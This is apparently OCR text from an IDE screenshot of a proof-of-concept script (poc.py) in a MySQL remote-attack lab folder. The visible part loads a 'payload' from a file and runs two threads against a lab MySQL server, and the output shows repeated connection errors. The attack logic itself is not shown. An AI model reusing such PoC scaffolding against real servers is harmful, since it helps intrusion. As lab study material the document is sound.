 File Edit View Navigate Code Refactor Run Tools VCS Window Help poc.py - poc.py
remote poc.py
Current
Project
Project
poc.py pwd.py password.txt
remote L:\project-collection\pmlabs\src\mysql\remote
custom_script.sh
docker-compose.yml
exec.png
login.png
password.txt
poc.py
pwd.py
README.md
External Libraries
Scratches and Consoles
29
30 # 从文件中读取密码
31 with open('password.txt', 'r') as file:
32 password = file.readline().strip() # 读取并去除首尾空白符
33
34 print("成功载入payload.")
35
36 # 创建两个线程并启动
37 thread1 = threading.Thread(target=connect_to_mysql, args=(password, 1))
38 thread2 = threading.Thread(target=connect_to_mysql, args=(password, 2))
39 thread1.start()
40 thread2.start()
41
42 # 等待两个线程完成
43 thread1.join()
44 thread2.join()
45
46 print("所有线程连接完成.")
Run: poc
D:\python3\python.exe L:/project-collection/pmlabs/src/mysql/remote/poc.py
成功载入payload.
线程2连接发生错误: 2055: Lost connection to MySQL server at '192.168.152.140:3306', system error: 10053 你的主机中的软件中止了一个已建立的连接。
线程1连接发生错误: 2013: Lost connection to MySQL server during query
线程2连接发生错误: 2013: Lost connection to MySQL server during query
线程1连接发生错误: 2013: Lost connection to MySQL server during query
线程2连接发生错误: 2055: Lost connection to MySQL server at '192.168.152.140:3306', system error: 10053 你的主机中的软件中止了一个已建立的连接。
线程1连接发生错误: 2055: Lost connection to MySQL server at '192.168.152.140:3306', system error: 10053 你的主机中的软件中止了一个已建立的连接。
线程2连接发生错误: 2013: Lost connection to MySQL server during query
线程1连接发生错误: 2055: Lost connection to MySQL server at '192.168.152.140:3306', system error: 10053 你的主机中的软件中止了一个已建立的连接。
Bookmarks
Structure